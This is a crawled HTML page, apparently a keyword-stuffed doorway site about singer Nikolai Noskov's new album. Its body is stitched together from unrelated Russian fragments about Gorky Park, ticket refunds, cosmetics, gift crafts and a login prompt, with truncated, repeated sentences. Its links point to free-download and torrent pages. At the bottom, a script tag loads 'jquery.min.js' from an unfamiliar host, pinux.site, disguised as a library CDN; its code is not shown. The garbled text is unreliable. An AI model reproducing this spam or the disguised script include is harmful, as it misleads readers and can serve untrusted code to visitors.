

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-noskov-novyy-albom.html
body_size: 3574
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Носков новый альбом - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Носков новый альбом</h2>
                            </header>
                            <p>С 1981 года Носков выступал с ансамблем «Москва», с которым в 1982 году как лидер-вокалист и гитарист, под руководством Давида Тухманова, записал альбом «НЛО» на фирме «Мелодия». Уважаемые зрители, по вашим многочисленных заявкам публикуем информацию о способах возврата билетов в связи с отменой-переносом концерта Николая Носкова В августе 1989 года вышел одноимённый дебютный альбом Gorky Park. На обложке был изображён логотип в виде букв «GP», стилизованный под "серп и молот". 
Антон Лирник и его команда единомышленников разработали, а затем успешно запустили новый. Косметика. Почти каждая девушка мечтает об огромной палетке с тенями и помадой или о наборе кистей. Vyacheslav Molchanov, Moscow, Russia. Log in or sign up to contact Vyacheslav Molchanov or find more of your friends. ivan на конкурсе «Евровидение» 17 декабря 2016 года состоялся большой юбилейный концерт, приуроченный к 50-летию Виктора Дробыша. Борис Моисеев, Алексей Янин, Николай Носков, Вячеслав Малежик — жизнь этих людей поделилась на «до» и «после», ведь им пришлось столкнуться с инсультом. Советы как сделать поздравительный плакат с шоколадками. Самые крупные и тяжелые упаковки лучше привязать тонкими атласными ленточками. В светлый праздник Пасхи принято дарить друг другу подарки и сувениры. В этом уроке вы найдете идею создания пасхального петушка. 
Биография Детство. Николай Носков родился 12 января 1956 года в городе Гжатске Смоленской. Дорогие Друзья! Всем Вам, для кого оказалась не чуждой моя беда, кто сумел разделить. В августе 1989 года вышел одноимённый дебютный альбом Gorky Park. На обложке был изображён. Антон Лирник и его команда единомышленников разработали, а затем успешно запустили новый. Чтобы 31 декабря не носиться по торговым центрам, выберите и закажите идеальный подарок. Биография Виктора Дробыша: личная жизнь, фото, последние новости 2018, музыка, продюсер, хиты. 
Борис Моисеев, Алексей Янин, Николай Носков, Вячеслав Малежик — жизнь этих людей. Оригинальный подарок парню своими руками – это сделать плакат с шоколадками. Такая. Бесплатные фото и видео мастер-классы по рукоделию для дома своими руками. Уроки: вышивка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-skachat-taylor-swift-shake-it-off-minus.html">Скачать taylor swift shake it off минус</a></li>
                                <li><a href="zv7u-brosix-online.html">Brosix online</a></li>
                                <li><a href="zv7u-maynkraft-hizhina-chudes.html">Майнкрафт хижина чудес</a></li>
                                <li><a href="zv7u-programma-dlya-kopirovaniya-zaschischennyh-diskov-skachat-besplatno.html">Программа для копирования защищенных дисков скачать бесплатно</a></li>
                                <li><a href="zv7u-novye-knigi-lukyanenko-2015.html">Новые книги лукьяненко 2015</a></li>
                                <li><a href="zv7u-tokarnoe-delo-kniga-denezhnyy.html">Токарное дело книга денежный</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Носков, Николай Иванович (музыкант) — Википедия.</li>
<li>Николай Носков - официальная страница.</li>
<li>Парк Горького (группа) — Википедия.</li>
<li>Антон Лирник - официальный сайт.</li>
<li>Что подарить девушке на Новый год - Лайфхакер.</li>
<li>Vyacheslav Molchanov.</li>
<li>Виктор Дробыш - фото, биография, личная жизнь, музыка.</li>
<li>После инсульта. Артисты, карьеру которых прервала тяжелая.</li>
<li>Плакат с шоколадками Подарки своими руками.</li>
<li>Мастера рукоделия - рукоделие своими руками с помощью.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-zotov-georgiy-knigi-torrent.html">Зотов георгий книги торрент</a></li>
                                            <li><a href="zv7u-moy-rodnoy-synok-mp3-skachat-besplatno.html">Мой родной сынок mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-pesni-shatunova-romashki.html">Скачать песни шатунова ромашки</a></li>
                                            <li><a href="zv7u-svedeniya-o-dohodah-kandidata-v-deputaty-blank.html">Сведения о доходах кандидата в депутаты бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-pesnyu-iz-indiyskogo-seriala-soglasie.html">Скачать песню из индийского сериала согласие</a></li>
                                            <li><a href="zv7u-igry-ohotnik-za-sokrovischami.html">Игры охотник за сокровищами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-tekst-pesni-noch-tiha-noch-svyata.html">Текст песни ночь тиха ночь свята</a></li>
                                            <li><a href="zv7u-skachat-kino-vizitery.html">Скачать кино визитеры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
